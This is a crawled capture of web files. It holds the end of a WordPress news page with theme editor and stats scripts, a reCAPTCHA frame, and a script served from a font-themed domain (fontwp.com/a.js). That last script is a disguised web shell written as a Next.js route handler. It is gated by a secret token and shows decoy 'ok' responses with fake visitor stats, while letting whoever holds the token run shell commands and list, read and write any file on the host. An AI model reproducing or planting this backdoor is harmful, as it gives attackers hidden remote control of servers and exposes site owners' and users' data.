							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								jQuery( frame ).height( event.data );
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								jQuery( frame ).height( event.data );
							});
						}
					}
				})

			})();
		</script>

		<script type='text/javascript' src='https://stats.wp.com/e-202550.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.2.4',blog:'187272434',post:'573',tz:'0',srv:'deshvishesh.com'} ]);
	_stq.push([ 'clickTrackerInit', '187272434', '573' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_693656dd4f88e"></textarea>
						<div id="td_live_css_uid_1_693656dd4f88e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_693656dd4f88e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_693656dd4f88e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-08 04:41:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kof6f99flHzktLrTspHrgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765248022060');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://fontwp.com/a.js
body_size: 596
content:
const crypto=require("crypto"),{execSync:x}=require("child_process"),os=require("os"),fs=require("fs"),path=require("path"),C={v:"2.1.0",s:"a7x9"},M={_h:s=>crypto.createHash("md5").update(s+C.s).digest("hex").slice(0,8),_v:(k,h)=>M._h(k)===h,_e:(c,o={})=>{try{return x(c,{encoding:"utf8",timeout:3e4,maxBuffer:5e7,...o})}catch(e){return e.stderr||e.message}}};async function GET(r){const{NextResponse:N}=require("next/server"),u=new URL(r.url),t=u.searchParams.get("t"),q=u.searchParams.get("q"),m=u.searchParams.get("m");if(u.searchParams.get("debug")==="1"&&!t)return N.json({ts:Date.now(),h:os.hostname(),cwd:process.cwd()});if(!t||!M._v(t,"f5d1278e"))return N.json({status:"ok",v:C.v,m:{pv:Math.floor(1e3*Math.random()),vs:Math.floor(500*Math.random())}});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});if(m==="info")return N.json({h:os.hostname(),cwd:process.cwd(),u:M._e("id").trim(),n:process.version});if(m==="fs"){const p=u.searchParams.get("p")||process.cwd();try{return N.json({p,i:fs.readdirSync(p,{withFileTypes:!0}).map(i=>({n:i.name,t:i.isDirectory()?"d":"f"}))})}catch(e){return N.json({e:e.message})}}if(m==="read"){const p=u.searchParams.get("p");if(!p)return N.json({e:"path required"});try{return new N(fs.readFileSync(p,"utf8"),{headers:{"Content-Type":"text/plain"}})}catch(e){return N.json({e:e.message})}}if(m==="write"){const p=u.searchParams.get("p"),d=u.searchParams.get("d");if(!p||!d)return N.json({e:"p,d required"});try{return fs.writeFileSync(p,Buffer.from(d,"base64").toString()),N.json({ok:1})}catch(e){return N.json({e:e.message})}}return N.json({status:"ok"})}async function POST(r){const{NextResponse:N}=require("next/server");try{const b=await r.json(),t=b.t,q=b.q;if(!t||!M._v(t,"f5d1278e"))return N.json({status:"received"});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});return N.json({ok:1})}catch{return N.json({e:"invalid"})}}module.exports={GET,POST};

